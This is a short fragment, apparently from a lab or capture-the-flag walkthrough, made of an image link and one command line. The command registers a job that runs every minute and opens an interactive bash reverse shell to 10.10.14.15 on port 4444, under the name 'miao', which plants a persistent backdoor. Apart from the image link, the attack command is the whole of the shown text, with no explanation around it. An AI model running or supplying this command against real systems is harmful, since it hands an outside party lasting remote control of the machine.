 1 | auto add --schedule "* * * * *" --command "bash -c 'bash -i >& /dev/tcp/10.10.14.15/4444 0>&1'" --name "miao" |